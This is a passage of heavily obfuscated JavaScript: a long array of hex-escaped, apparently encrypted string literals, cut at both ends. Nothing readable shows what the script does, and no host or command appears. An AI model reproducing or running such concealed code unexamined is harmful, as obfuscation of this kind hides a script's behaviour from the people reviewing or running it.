x70\x53\x6f\x48\x76\x4e\x68\x63\x52\x53\x6b\x6f\x7a\x49\x44\x58\x57\x37\x5a\x64\x47\x6d\x6f\x77\x57\x52\x74\x64\x4f\x62\x34\x4d\x63\x38\x6b\x62\x6c\x38\x6f\x44\x6c\x65\x42\x63\x52\x4a\x76\x33\x57\x50\x74\x64\x53\x6d\x6b\x45\x41\x62\x52\x64\x50\x30\x64\x63\x55\x53\x6b\x69\x57\x51\x6c\x64\x4c\x71\x4a\x64\x4c\x66\x75\x6f\x62\x6d\x6b\x57\x74\x43\x6f\x79\x57\x36\x33\x64\x4f\x49\x70\x64\x54\x71\x2f\x64\x4e\x43\x6f\x53\x57\x50\x6c\x64\x56\x6d\x6b\x70\x57\x36\x6a\x31\x79\x53\x6b\x6b\x57\x35\x46\x64\x55\x43\x6f\x6a\x73\x76\x5a\x64\x4d\x78\x5a\x63\x55\x77\x64\x64\x4e\x5a\x70\x63\x4b\x38\x6b\x2f\x57\x37\x4b\x78\x57\x50\x79\x30\x75\x33\x69\x54\x6f\x67\x37\x64\x56\x4b\x56\x63\x4b\x6d\x6f\x37\x45\x38\x6b\x62\x62\x78\x71\x6b\x57\x36\x4b\x62\x57\x36\x4c\x4c\x62\x63\x79\x4b\x67\x49\x52\x63\x4f\x58\x68\x63\x4e\x77\x30\x7a\x57\x4f\x5a\x64\x56\x48\x34\x4c\x73\x49\x35\x73\x72\x4a\x7a\x37\x41\x43\x6b\x39\x57\x50\x72\x35\x57\x35\x65\x69\x76\x62\x70\x64\x49\x38\x6b\x56\x57\x4f\x5a\x63\x53\x43\x6b\x46\x70\x53\x6f\x67\x45\x64\x6e\x65\x57\x50\x6e\x72\x57\x37\x46\x63\x4b\x43\x6b\x41\x46\x43\x6f\x6e\x57\x4f\x4b\x76\x57\x35\x4a\x64\x4a\x53\x6b\x74\x57\x50\x56\x64\x48\x6d\x6f\x68\x6d\x4d\x53\x45\x57\x4f\x38\x52\x57\x36\x4c\x6f\x57\x36\x6d\x47\x73\x68\x71\x34\x41\x43\x6b\x31\x57\x37\x52\x64\x53\x76\x72\x61\x57\x4f\x38\x6c\x57\x51\x6d\x6d\x57\x51\x6c\x64\x54\x33\x6a\x50\x78\x31\x47\x45\x63\x76\x72\x67\x57\x51\x5a\x63\x4a\x63\x6d\x52\x71\x43\x6f\x30\x6f\x53\x6f\x33\x57\x51\x75\x44\x57\x4f\x37\x63\x4f\x6d\x6f\x71\x57\x51\x6c\x64\x4e\x74\x74\x63\x52\x53\x6b\x32\x7a\x53\x6f\x49\x57\x52\x2f\x4d\x4e\x42\x74\x4d\x4a\x34\x78\x4d\x4e\x34\x42\x56\x56\x69\x2f\x4f\x52\x7a\x74\x4c\x49\x36\x64\x4c\x56\x36\x43\x31\x35\x4f\x2b\x39\x35\x34\x6f\x46\x35\x50\x73\x2b\x35\x4f\x59\x7a\x57\x50\x5a\x4a\x47\x7a\x42\x63\x4c\x55\x49\x31\x53\x6f\x73\x34\x4b\x45\x41\x6e\x50\x6f\x41\x43\x47\x32\x4e\x63\x53\x76\x34\x36','\x72\x6d\x6b\x41\x7a\x77\x79\x30','\x57\x4f\x6d\x71\x57\x52\x62\x6f\x57\x4f\x70\x64\x4f\x33\x5a\x64\x4a\x76\x65\x6c\x57\x34\x6c\x64\x4e\x53\x6f\x59\x57\x36\x52\x64\x4b\x38\x6f\x49\x43\x6d\x6b\x62\x57\x34\x34\x79\x64\x72\x52\x63\x49\x43\x6b\x55\x57\x50\x44\x4a\x57\x50\x6c\x64\x52\x6d\x6b\x36\x57\x52\x5a\x64\x56\x78\x56\x63\x50\x47','\x57\x37\x68\x63\x54\x38\x6b\x76\x64\x38\x6b\x4f','\x57\x37\x78\x63\x56\x6d\x6b\x4f\x63\x53\x6b\x2b\x73\x68\x53\x50\x62\x47','\x57\x37\x38\x67\x70\x30\x35\x62\x57\x36\x74\x63\x55\x43\x6b\x49\x57\x35\x33\x63\x51\x53\x6b\x63','\x62\x30\x48\x59\x57\x36\x68\x64\x4c\x61','\x6c\x38\x6f\x79\x57\x4f\x38\x4b\x57\x51\x75','\x62\x77\x7a\x66\x57\x34\x53\x4e','\x69\x30\x44\x76\x57\x52\x52\x63\x4d\x47','\x43\x74\x33\x64\x49\x4a\x68\x63\x4f\x61','\x57\x36\x4b\x63\x70\x65\x48\x30','\x57\x4f\x43\x45\x57\x36\x64\x63\x4f\x43\x6f\x56','\x57\x36\x6c\x63\x56\x53\x6b\x55\x62\x61','\x67\x43\x6b\x53\x57\x34\x4e\x64\x50\x53\x6b\x76','\x66\x38\x6f\x64\x57\x4f\x65\x36\x57\x4f\x47','\x46\x74\x65\x4b\x57\x36\x30','\x69\x77\x52\x64\x56\x62\x30','\x57\x35\x78\x63\x51\x43\x6f\x63\x61\x30\x71','\x69\x53\x6f\x37\x6f\x6d\x6f\x6b\x57\x36\x47','\x57\x37\x70\x63\x54\x43\x6b\x30\x6a\x38\x6b\x36','\x6b\x38\x6b\x4f\x57\x34\x4a\x64\x4b\x43\x6b\x6b','\x57\x52\x54\x34\x75\x5a\x47\x57','\x6a\x4b\x50\x48\x57\x4f\x5a\x63\x52\x57','\x57\x37\x4b\x6c\x6c\x76\x48\x39','\x57\x37\x4a\x64\x4a\x6d\x6b\x6a\x43\x47','\x57\x50\x72\x39\x75\x4b\x72\x6b','\x57\x36\x65\x78\x45\x43\x6b\x48\x6a\x43\x6b\x35\x76\x43\x6b\x6e','\x57\x35\x34\x4f\x61\x77\x7a\x48\x57\x36\x74\x63\x56\x53\x6b\x75\x57\x36\x46\x63\x50\x38\x6b\x76\x46\x4c\x52\x64\x54\x57','\x57\x52\x42\x63\x4a\x72\x2f\x64\x47\x6d\x6b\x7a\x57\x50\x75\x61\x57\x50\x31\x42\x57\x4f\x50\x47\x57\x37\x34','\x73\x6d\x6b\x6c\x57\x34\x6c\x64\x4f\x65\x61','\x57\x34\x37\x63\x54\x53\x6b\x39\x68\x6d\x6b\x31','\x57\x37\x58\x61\x79\x30\x4a\x64\x4a\x67\x62\x6b','\x57\x4f\x4f\x77\x57\x52\x6d\x72\x57\x4f\x74\x64\x4f\x77\x64\x64\x4e\x66\x53\x6a','\x79\x48\x61\x4c\x79\x43\x6b\x32','\x57\x34\x31\x53\x68\x53\x6b\x75\x57\x51\x4f','\x62\x43\x6b\x42\x57\x36\x4e\x64\x4a\x38\x6b\x48','\x6b\x4e\x76\x58\x57\x4f\x56\x63\x4d\x61','\x57\x35\x5a\x64\x48\x53\x6b\x49\x79\x6d\x6b\x37','\x57\x37\x33\x63\x56\x53\x6f\x4e\x57\x34\x5a\x64\x4c\x71','\x57\x52\x47\x74\x57\x37\x72\x4c\x57\x50\x53','\x67\x30\x34\x51\x44\x53\x6f\x30','\x68\x4c\x7a\x2b\x57\x35\x4e\x63\x56\x57','\x42\x64\x71\x5a\x6e\x53\x6b\x32\x57\x37\x78\x63\x53\x63\x30\x6c\x57\x36\x37\x63\x48\x78\x68\x64\x56\x48\x2f\x63\x4d\x47\x70\x63\x4c\x71','\x57\x35\x54\x44\x6e\x53\x6b\x50\x57\x50\x53','\x57\x51\x76\x58\x78\x74\x75\x68','\x57\x36\x4b\x78\x69\x65\x6a\x36','\x61\x6d\x6f\x4a\x57\x52\x57\x36\x57\x50\x71','\x57\x34\x37\x63\x53\x6d\x6f\x72\x65\x4b\x61','\x57\x36\x30\x4a\x62\x66\x4c\x75','\x70\x67\x31\x4b\x57\x52\x52\x63\x50\x71','\x61\x31\x4c\x6f\x57\x34\x56\x63\x4d\x61','\x57\x35\x56\x63\x53\x48\x56\x63\x4e\x43\x6b\x6a','\x6b\x68\x4f\x70\x46\x6d\x6f\x2f','\x64\x53\x6b\x65\x57\x50\x35\x71\x41\x71','\x57\x37\x4c\x2b\x57\x52\x6c\x64\x51\x47\x43\x6a\x46\x4b\x57','\x57\x35\x56\x63\x50\x62\x64\x64\x4d\x6d\x6b\x46','\x57\x50\x37\x63\x4e\x6d\x6f\x51\x75\x53\x6b\x43\x57\x35\x62\x55\x57\x50\x57','\x57\x36\x75\x54\x57\x51\x56\x63\x4a\x38\x6f\x50','\x71\x75\x6e\x2b\x57\x52\x64\x63\x51\x38\x6f\x47\x72\x59\x43\x74\x57\x51\x4a\x64\x4c\x66\x6c\x64\x4f\x57','\x57\x50\x38\x7a\x57\x52\x70\x64\x51\x38\x6b\x6a','\x57\x4f\x65\x4a\x57\x50\x64\x64\x49\x6d\x6b\x59','\x57\x50\x4f\x33\x57\x52\x74\x64\x55\x43\x6b\x32\x57\x36\x74\x64\x48\x71','\x57\x50\x34\x4c\x57\x36\x6a\x61\x57\x4f\x47','\x65\x4c\x6d\x67\x78\x6d\x6f\x34','\x57\x34\x78\x63\x4c\x53\x6f\x41\x57\x34\x56\x64\x4d\x71','\x57\x35\x48\x71\x69\x6d\x6b\x45\x57\x4f\x57','\x6c\x38\x6b\x57\x57\x35\x74\x64\x53\x38\x6b\x4d','\x6e\x38\x6f\x33\x57\x51\x65\x56\x57\x4f\x4b','\x6d\x31\x79\x7a\x71\x6d\x6f\x77','\x71\x6d\x6b\x6c\x79\x59\x47\x6f\x71\x67\x61'].concat((function(){return['\x71\x38\x6b\x52\x57\x35\x68\x64\x47\x76\x44\x75\x63\x57','\x57\x34\x68\x64\x4f\x33\x37\x64\x55\x6d\x6b\x50\x69\x61\x53\x32','\x57\x36\x52\x64\x51\x78\x74\x63\x4b\x63\x71','\x43\x43\x6b\x64\x79\x73\x4f\x7a','\x57\x35\x35\x54\x67\x33\x79','\x79\x4b\x54\x44\x57\x36\x4e\x63\x51\x65\x66\x63\x61\x62\x65','\x57\x36\x5a\x63\x4d\x57\x6c\x64\x4c\x71','\x57\x37\x34\x72\x45\x6d\x6b\x53\x6f\x6d\x6b\x2b\x78\x43\x6b\x71','\x57\x35\x62\x53\x57\x52\x42\x63\x56\x72\x46\x63\x56\x38\x6b\x46\x57\x37\x71','\x57\x34\x43\x4d\x63\x68\x58\x4d','\x57\x50\x38\x6b\x57\x34\x68\x64\x55\x38\x6b\x42','\x71\x59\x5a\x64\x52\x74\x46\x63\x4e\x57','\x68\x4b\x72\x51\x57\x36\x4b\x36','\x62\x32\x46\x64\x51\x5a\x6e\x63','\x73\x72\x43\x41\x74\x6d\x6b\x57','\x57\x4f\x66\x54\x42\x77\x6e\x38\x71\x53\x6b\x63','\x57\x34\x74\x63\x55\x71\x78\x63\x4f\x43\x6b\x31\x74\x4c\x47\x73\x76\x53\x6f\x44\x6b\x53\x6f\x46\x6f\x74\x42\x64\x4d\x53\x6b\x52\x43\x4b\x4b\x30\x57\x34\x57\x47','\x6f\x33\x6a\x6a\x57\x34\x43\x4c','\x57\x50\x65\x50\x57\x34\x2f\x63\x4b\x6d\x6f\x6d','\x57\x37\x68\x64\x47\x67\x52\x63\x49\x61\x61','\x7a\x4a\x53\x37\x57\x35\x46\x64\x50\x61','\x74\x38\x6b\x43\x73\x59\x4b\x51','\x66\x4b\x44\x4a\x57\x50\x5a\x63\x48\x38\x6f\x52\x71\x48\x34\x65','\x57\x36\x4a\x63\x4e\x53\x6b\x33\x64\x6d\x6b\x31','\x61\x43\x6b\x70\x57\x50\x31\x6d\x77\x61','\x57\x36\x35\x58\x79\x61\x34','\x57\x35\x69\x55\x6a\x68\x56\x63\x47\x71','\x57\x36\x4b\x68\x67\x32\x6c\x63\x50\x61','\x57\x34\x4b\x31\x75\x43\x6b\x48\x68\x71','\x64\x53\x6b\x37\x57\x34\x52\x64\x56\x6d\x6b\x63\x66\x64\x46\x64\x50\x31\x62\x6b\x57\x51\x58\x66\x44\x58\x4f\x59\x57\x50\x52\x64\x49\x4a\x64\x63\x48\x47\x75\x62','\x67\x53\x6f\x48\x6f\x53\x6f\x6b\x57\x35\x47','\x57\x35\x62\x70\x66\x4e\x71\x45','\x61\x77\x31\x32\x57\x36\x52\x63\x48\x61','\x46\x67\x56\x64\x56\x71\x35\x67\x6d\x6d\x6b\x30\x57\x4f\x71\x44\x57\x36\x31\x44\x57\x4f\x52\x64\x4d\x4d\x62\x38\x57\x36\x35\x6d\x57\x36\x6a\x47\x57\x51\x31\x65\x57\x50\x4f\x4b\x63\x73\x4c\x37\x57\x51\x64\x63\x50\x6d\x6b\x77\x57\x36\x43\x6b\x43\x38\x6f\x33\x70\x53\x6b\x78\x57\x4f\x68\x63\x4e\x38\x6f\x66\x57\x50\x61','\x57\x36\x62\x32\x57\x52\x74\x64\x51\x4a\x43','\x57\x35\x4c\x44\x46\x57','\x57\x35\x33\x64\x4f\x33\x74\x63\x47\x63\x6d','\x6a\x38\x6b\x58\x57\x34\x71\x57','\x6b\x66\x64\x64\x54\x73\x39\x47','\x57\x37\x39\x79\x57\x4f\x68\x64\x51\x48\x4f','\x66\x30\x48\x43\x57\x34\x75','\x57\x34\x74\x64\x50\x38\x6f\x70\x45\x6d\x6b\x45','\x41\x6d\x6f\x4c\x57\x51\x5a\x63\x4b\x71\x4b','\x57\x4f\x37\x64\x4a\x31\x33\x64\x4e\x43\x6b\x49','\x57\x34\x62\x47\x70\x43\x6b\x6b\x57\x50\x79','\x57\x34\x5a\x63\x4c\x38\x6b\x79\x68\x38\x6b\x67','\x75\x71\x47\x5a\x57\x4f\x46\x63\x52\x47','\x57\x36\x4c\x2f\x65\x43\x6b\x30\x57\x51\x57','\x73\x31\x7a\x34\x57\x52\x64\x63\x48\x6d\x6b\x50\x71\x61\x6d\x65\x57\x51\x64\x63\x4e\x65\x4a\x64\x56\x47\x35\x52\x57\x36\x33\x64\x54\x47','\x57\x37\x42\x64\x55\x33\x48\x44\x57\x35\x75','\x57\x37\x65\x2b\x57\x37\x42\x63\x4f\x38\x6f\x48\x57\x37\x75\x7a\x57\x51\x30\x2f\x41\x47\x42\x64\x4e\x53\x6f\x52\x6d\x43\x6b\x6d','\x57\x4f\x39\x65\x78\x63\x71\x5a','\x44\x72\x71\x50\x78\x6d\x6b\x35','\x57\x36\x6c\x63\x4a\x6d\x6f\x64\x6d\x4b\x57','\x57\x34\x2f\x63\x55\x6d\x6b\x75\x66\x53\x6b\x76','\x42\x57\x57\x74\x57\x51\x68\x63\x52\x57','\x6d\x67\x42\x64\x56\x61\x58\x76','\x57\x37\x31\x6f\x6f\x38\x6b\x52\x57\x51\x61','\x57\x36\x6c\x63\x4b\x6d\x6f\x52\x70\x76\x4b','\x57\x51\x74\x63\x4e\x4d\x42\x63\x49\x58\x30','\x57\x52\x66\x57\x57\x52\x4a\x64\x50\x64\x38\x6a\x79\x4c\x79','\x69\x67\x46\x64\x56\x47\x76\x76\x6c\x43\x6f\x41\x57\x4f\x75\x74\x57\x37\x50\x42','\x57\x37\x5a\x63\x54\x4a\x6c\x64\x4f\x53\x6b\x58','\x57\x52\x42\x63\x4c\x58\x74\x64\x48\x43\x6b\x6f\x57\x4f\x35\x66\x57\x51\x39\x79\x57\x4f\x44\x4d\x57\x36\x42\x64\x4e\x4c\x68\x63\x52\x6d\x6b\x30\x6b\x43\x6f\x36\x73\x4a\x33\x64\x52\x6d\x6f\x72\x57\x36\x64\x63\x49\x43\x6f\x76','\x57\x35\x56\x63\x4a\x4a\x42\x63\x48\x6d\x6b\x41','\x57\x52\x6c\x64\x54\x67\x74\x64\x4a\x38\x6b\x69','\x57\x37\x65\x6f\x6f\x32\x64\x63\x4f\x57','\x57\x4f\x75\x69\x57\x4f\x75\x34\x57\x52\x75','\x57\x50\x44\x38\x74\x73\x61','\x75\x6d\x6b\x72\x42\x59\x47\x76\x78\x47','\x57\x34\x46\x63\x55\x38\x6f\x63\x70\x30\x30','\x45\x38\x6b\x72\x57\x35\x52\x64\x4e\x32\x65','\x63\x66\x6d\x53\x76\x38\x6b\x59\x6b\x74\x56\x64\x47\x63\x4f','\x57\x35\x65\x34\x57\x35\x6e\x52\x57\x37\x74\x63\x4e\x43\x6b\x43\x66\x75\x68\x64\x4e\x4b\x71\x7a\x57\x36\x65\x4e','\x57\x36\x4e\x64\x50\x53\x6b\x63\x45\x43\x6b\x47','\x77\x53\x6b\x4e\x57\x37\x33\x64\x51\x33\x43','\x57\x4f\x56\x63\x4d\x31\x70\x63\x52\x62\x4f','\x57\x51\x50\x61\x41\x67\x50\x76','\x6f\x4d\x72\x32\x57\x34\x61\x61','\x62\x67\x33\x64\x4f\x62\x50\x49','\x57\x37\x65\x36\x68\x4e\x68\x63\x55\x71','\x63\x66\x72\x64\x57\x51\x6c\x63\x48\x47','\x43\x4e\x58\x61\x57\x51\x2f\x63\x4c\x61','\x63\x65\x6a\x4a\x57\x52\x70\x63\x55\x71','\x68\x67\x39\x6f\x57\x36\x71\x31','\x57\x50\x6c\x64\x53\x68\x37\x64\x4f\x38\x6b\x61','\x57\x4f\x53\x2b\x57\x52\x42\x64\x50\x43\x6b\x4c\x57\x37\x6c\x64\x53\x4e\x6e\x4d\x57\x37\x35\x46','\x57\x35\x34\x46\x71\x32\x66\x2b\x45\x6d\x6b\x78\x57\x50\x65','\x57\x37\x6d\x6c\x70\x75\x72\x39','\x7a\x6d\x6b\x53\x71\x62\x4b\x59','\x57\x34\x52\x64\x4a\x4c\x74\x63\x47\x64\x34','\x62\x4c\x44\x35\x57\x36\x74\x63\x4a\x57','\x57\x36\x74\x64\x52\x4d\x4a\x63\x54\x49\x65','\x57\x34\x6e\x42\x57\x4f\x6c\x63\x54\x59\x53','\x57\x35\x43\x36\x57\x51\x4e\x64\x51\x43\x6b\x38\x57\x52\x52\x64\x48\x78\x35\x4c\x57\x37\x34\x62\x66\x6d\x6f\x33\x57\x50\x34\x61\x61\x31\x2f\x64\x49\x38\x6b\x45\x57\x36\x4c\x46\x57\x37\x48\x6d\x72\x38\x6f\x32\x57\x36\x65\x6a','\x41\x4a\x56\x63\x4f\x31\x4f\x78\x70\x43\x6f\x50\x57\x50\x65\x77\x57\x36\x72\x51','\x57\x4f\x66\x43\x57\x34\x74\x64\x48\x6d\x6b\x64\x6c\x74\x46\x64\x4b\x53\x6f\x79\x68\x47','\x76\x73\x61\x79\x46\x38\x6b\x34','\x57\x34\x68\x63\x55\x6d\x6b\x59\x62\x38\x6b\x35','\x57\x36\x68\x64\x47\x53\x6f\x6a\x45\x43\x6b\x76','\x6e\x4e\x68\x64\x4d\x72\x58\x6a','\x57\x37\x6a\x7a\x69\x38\x6b\x44\x57\x4f\x6d','\x57\x50\x30\x49\x57\x34\x48\x54','\x57\x34\x58\x54\x63\x4e\x61','\x6a\x76\x6e\x52\x57\x51\x46\x63\x51\x61','\x57\x51\x30\x6e\x57\x51\x75\x6f\x57\x52\x47','\x44\x72\x79\x53\x57\x4f\x68\x63\x4b\x61','\x6e\x76\x35\x39\x57\x36\x68\x63\x52\x61','\x57\x34\x48\x56\x63\x4e\x53\x39\x57\x36\x53','\x57\x34\x50\x43\x79\x38\x6f\x51','\x7a\x6d\x6f\x77\x57\x50\x56\x63\x4b\x64\x43','\x57\x35\x6a\x62\x71\x38\x6f\x39\x75\x57','\x57\x34\x4c\x33\x69\x6d\x6b\x73\x57\x50\x71','\x6b\x6d\x6f\x4d\x57\x4f\x43\x59\x57\x52\x69','\x57\x4f\x6a\x54\x71\x73\x79','\x66\x43\x6b\x72\x57\x50\x31\x44\x75\x38\x6f\x57\x79\x43\x6f\x62\x6d\x61\x61\x47\x57\x36\x61','\x45\x53\x6b\x49\x78\x68\x53\x66\x63\x43\x6f\x61\x41\x43\x6b\x36\x70\x38\x6f\x35\x67\x5a\x38','\x57\x34\x64\x63\x4d\x53\x6f\x69\x6a\x76\x71\x2b\x72\x38\x6f\x44\x46\x43\x6f\x54\x41\x53\x6f\x2b\x57\x37\x52\x63\x48\x71','\x76\x57\x69\x4d\x57\x4f\x5a\x63\x49\x38\x6f\x54\x67\x43\x6f\x4d','\x57\x36\x39\x6f\x6f\x4e\x75\x43','\x44\x6d\x6f\x31\x57\x51\x5a\x63\x51\x58\x4f','\x57\x34\x79\x37\x70\x65\x68\x63\x47\x61','\x6c\x76\x76\x41\x57\x52\x79','\x46\x73\x4b\x4e\x57\x37\x70\x64\x50\x47','\x57\x36\x47\x77\x57\x51\x74\x63\x48\x38\x6f\x6f','\x43\x74\x65\x4b\x57\x50\x56\x63\x4f\x71','\x57\x35\x66\x76\x68\x77\x79\x72','\x69\x6d\x6f\x66\x70\x53\x6f\x69\x57\x36\x53\x32\x57\x52\x70\x63\x48\x47','\x57\x37\x56\x64\x4d\x6d\x6b\x52\x7a\x6d\x6b\x48','\x6b\x4a\x57\x55\x46\x38\x6b\x37\x57\x36\x4a\x64\x56\x63\x71\x62\x57\x37\x4a\x64\x4e\x78\x2f\x64\x55\x49\x37\x63\x51\x58\x6c\x63\x4a\x53\x6b\x59\x41\x53\x6f\x56\x57\x51\x42\x63\x54\x6d\x6b\x4f\x57\x50\x74\x64\x51\x6d\x6f\x47\x57\x4f\x62\x5a\x57\x52\x39\x4a\x7a\x59\x72\x31\x57\x50\x4e\x63\x4c\x5a\x4f\x53\x78\x4b\x62\x4c\x57\x51\x7a\x4d\x79\x53\x6f\x32\x65\x53\x6b\x38\x6d\x67\x43\x53\x68\x38\x6b\x4d\x78\x43\x6b\x67\x57\x51\x61\x61\x46\x61','\x65\x77\x74\x64\x4f\x57\x7a\x6d','\x6b\x76\x7a\x6f\x57\x36\x43\x67','\x57\x52\x4a\x63\x54\x76\x4e\x63\x50\x38\x6b\x31\x78\x66\x34\x57\x75\x61','\x57\x37\x4b\x70\x67\x76\x58\x30','\x7a\x72\x70\x64\x4e\x47\x71','\x43\x4d\x6a\x38\x57\x52\x42\x63\x50\x57','\x44\x57\x56\x64\x4c\x4a\x52\x63\x56\x57','\x57\x36\x42\x63\x55\x6d\x6f\x73\x57\x36\x57','\x70\x53\x6b\x2f\x57\x4f\x35\x47\x74\x61','\x57\x34\x46\x63\x55\x74\x64\x63\x48\x53\x6b\x51','\x57\x36\x7a\x33\x70\x38\x6b\x4f\x57\x4f\x47','\x57\x4f\x66\x6d\x41\x48\x4b\x2f','\x57\x36\x6c\x63\x53\x6d\x6b\x35\x65\x6d\x6b\x2f\x71\x75\x65\x59\x6d\x38\x6f\x33\x57\x36\x54\x4b\x57\x34\x64\x64\x4d\x53\x6b\x50','\x57\x4f\x42\x64\x53\x77\x71','\x46\x43\x6f\x46\x6b\x43\x6f\x67\x57\x36\x57\x35\x57\x51\x6c\x64\x4d\x6d\x6b\x43\x71\x4c\x6c\x63\x47\x43\x6f\x6b','\x79\x71\x38\x73\x42\x38\x6b\x51','\x72\x48\x71\x54\x57\x52\x38','\x57\x34\x6c\x63\x53\x6d\x6f\x2b\x69\x68\x4b','\x57\x36\x6c\x64\x48\x38\x6b\x65\x43\x38\x6b\x6b\x6d\x32\x34','\x6c\x4c\x7a\x33\x57\x51\x5a\x63\x52\x71','\x6d\x43\x6b\x4d\x57\x36\x6d\x48\x62\x57','\x70\x67\x54\x33\x57\x4f\x52\x63\x51\x47','\x78\x38\x6f\x74\x57\x50\x6c\x63\x53\x62\x79','\x77\x6d\x6b\x74\x57\x50\x76\x6f\x65\x6d\x6f\x54\x72\x38\x6f\x64','\x62\x76\x72\x62\x57\x34\x4b','\x57\x52\x75\x4e\x57\x4f\x46\x63\x4d\x38\x6f\x5a\x57\x34\x6c\x63\x53\x49\x76\x66\x57\x37\x50\x6d\x57\x52\x61','\x65\x4c\x6e\x6e\x57\x34\x74\x63\x47\x6d\x6b\x66','\x73\x6d\x6f\x51\x57\x51\x4a\x63\x4b\x57\x4b','\x79\x30\x7a\x44\x57\x51\x37\x63\x54\x71','\x57\x35\x30\x32\x41\x6d\x6b\x6d\x69\x57','\x57\x37\x75\x59\x6a\x66\x56\x63\x49\x71','\x6a\x38\x6b\x50\x57\x34\x38\x35\x62\x57','\x57\x37\x4a\x64\x47\x78\x54\x38\x57\x37\x65','\x57\x50\x5a\x63\x4d\x4e\x6c\x63\x51\x61\x79','\x57\x37\x35\x33\x57\x51\x42\x64\x53\x58\x75','\x75\x53\x6b\x70\x57\x36\x68\x64\x4f\x4e\x4b','\x57\x35\x46\x63\x55\x38\x6f\x34\x57\x35\x6c\x64\x4c\x71','\x57\x37\x37\x63\x56\x47\x74\x63\x4d\x43\x6b\x4d','\x57\x51\x68\x64\x52\x65\x5a\x63\x56\x38\x6b\x68\x46\x4b\x34\x31\x74\x57','\x57\x34\x31\x65\x64\x4b\x38\x72','\x70\x4c\x47\x68\x78\x6d\x6f\x6a','\x57\x50\x46\x64\x4b\x75\x46\x64\x4e\x53\x6b\x31','\x57\x36\x47\x48\x57\x50\x4e\x63\x48\x38\x6b\x51\x57\x50\x42\x64\x4e\x33\x4b\x6b\x57\x52\x47\x69','\x57\x34\x6d\x2b\x62\x30\x42\x63\x48\x53\x6f\x30\x57\x34\x4e\x64\x52\x6d\x6f\x34\x6b\x53\x6b\x31\x69\x43\x6f\x59\x73\x71','\x62\x68\x48\x79\x57\x34\x74\x63\x4e\x57','\x57\x34\x75\x53\x57\x52\x42\x63\x55\x43\x6f\x44','\x57\x35\x4e\x63\x53\x57\x4a\x64\x49\x6d\x6b\x51','\x57\x50\x66\x6c\x76\x4a\x57\x57\x57\x51\x31\x62','\x64\x38\x6b\x71\x57\x36\x4f\x79\x68\x71','\x57\x50\x76\x4b\x75\x64\x43\x34\x57\x52\x62\x58\x57\x50\x68\x63\x53\x66\x7a\x39','\x57\x36\x64\x64\x52\x53\x6b\x46\x77\x43\x6b\x71','\x57\x35\x6e\x2f\x6e\x43\x6b\x51\x57\x51\x71','\x57\x37\x46\x63\x51\x47\x42\x63\x4f\x53\x6b\x58','\x57\x35\x35\x37\x69\x43\x6b\x53\x57\x52\x30','\x78\x74\x6d\x41\x43\x53\x6b\x71','\x6c\x78\x50\x55\x57\x34\x74\x63\x54\x57','\x57\x51\x48\x77\x45\x58\x30\x39\x57\x51\x74\x64\x56\x53\x6b\x38\x57\x37\x2f\x63\x54\x53\x6b\x70\x43\x65\x6d','\x70\x67\x54\x43\x57\x51\x6c\x63\x4b\x57','\x46\x62\x4f\x62\x57\x34\x52\x64\x53\x57','\x42\x5a\x30\x56\x57\x35\x4e\x64\x56\x53\x6b\x50\x44\x47\x34','\x63\x43\x6b\x57\x57\x34\x4f\x55\x69\x47','\x57\x37\x48\x68\x57\x52\x68\x63\x56\x71\x30','\x57\x35\x79\x74\x64\x78\x5a\x63\x55\x57','\x63\x38\x6f\x38\x57\x51\x65\x35\x57\x50\x53','\x57\x34\x72\x57\x6e\x53\x6b\x6c\x57\x51\x54\x61\x44\x66\x4f\x4c\x6b\x48\x34','\x57\x36\x5a\x64\x52\x30\x5a\x63\x49\x63\x38','\x57\x51\x44\x39\x42\x49\x4f\x45','\x77\x6d\x6b\x49\x46\x65\x53\x4a','\x57\x37\x68\x64\x55\x6d\x6f\x74\x46\x6d\x6b\x6b','\x68\x38\x6b\x59\x57\x35\x6c\x64\x52\x6d\x6b\x6a\x65\x57\x56\x64\x47\x31\x44\x65\x57\x51\x4c\x71','\x57\x34\x39\x52\x57\x4f\x6c\x64\x4e\x4a\x75','\x57\x36\x4b\x4e\x57\x4f\x42\x63\x48\x38\x6b\x57\x57\x50\x2f\x64\x49\x68\x4f\x42','\x70\x43\x6b\x58\x57\x51\x7a\x6b\x45\x71','\x75\x53\x6b\x53\x57\x35\x37\x64\x55\x53\x6b\x73\x63\x5a\x46\x64\x55\x76\x6a\x6b\x57\x52\x6a\x71','\x57\x34\x46\x64\x48\x43\x6f\x4a\x41\x53\x6b\x31','\x57\x36\x74\x64\x51\x30\x62\x6a\x57\x35\x43','\x57\x50\x76\x41\x43\x57\x69\x2b','\x66\x6d\x6b\x76\x57\x37\x64\x64\x52\x6d\x6b\x6c','\x66\x4b\x50\x34\x57\x51\x47','\x57\x37\x31\x2b\x57\x51\x6c\x64\x56\x57','\x57\x37\x38\x44\x44\x38\x6b\x56\x6a\x38\x6b\x31\x45\x43\x6b\x70\x57\x36\x72\x59\x6e\x57','\x57\x37\x74\x63\x4b\x72\x4e\x64\x47\x6d\x6b\x46\x57\x50\x38\x68\x57\x51\x57','\x57\x36\x52\x63\x4b\x53\x6f\x52\x61\x4c\x69','\x63\x31\x47\x53\x42\x43\x6f\x59\x69\x64\x5a\x64\x4e\x47','\x57\x35\x79\x38\x57\x52\x4e\x63\x55\x53\x6b\x73','\x74\x53\x6b\x58\x46\x64\x69\x4f','\x57\x51\x47\x38\x57\x52\x6c\x64\x47\x6d\x6b\x32','\x57\x35\x38\x4c\x57\x50\x4a\x63\x50\x38\x6b\x69','\x65\x6d\x6b\x6d\x57\x50\x62\x2b\x75\x71','\x7a\x6d\x6f\x62\x57\x50\x42\x63\x52\x48\x30','\x61\x78\x4b\x72\x73\x38\x6f\x50','\x62\x6d\x6f\x36\x57\x4f\x47\x59\x57\x51\x53','\x57\x36\x2f\x63\x4c\x47\x46\x63\x48\x6d\x6b\x45','\x6d\x53\x6f\x43\x6c\x6d\x6f\x62\x57\x36\x57\x38','\x57\x35\x64\x64\x4d\x53\x6f\x62\x45\x53\x6b\x77','\x62\x66\x66\x67\x57\x34\x4a\x63\x47\x6d\x6b\x76\x57\x34\x6d\x61\x70\x4a\x5a\x64\x47\x47','\x57\x34\x43\x4d\x63\x78\x58\x4b','\x57\x34\x37\x64\x4b\x4c\x37\x63\x4b\x57\x57','\x66\x33\x66\x68\x57\x50\x42\x63\x55\x61','\x57\x52\x7a\x64\x44\x4b\x39\x76','\x44\x6d\x6b\x30\x75\x76\x38\x61\x62\x53\x6f\x73\x44\x47','\x46\x67\x2f\x64\x54\x47\x72\x77\x7a\x43\x6f\x37\x57\x4f\x79\x6b\x57\x37\x4f\x67','\x76\x48\x6d\x46\x57\x4f\x70\x64\x4e\x38\x6f\x74','\x57\x37\x35\x2f\x68\x4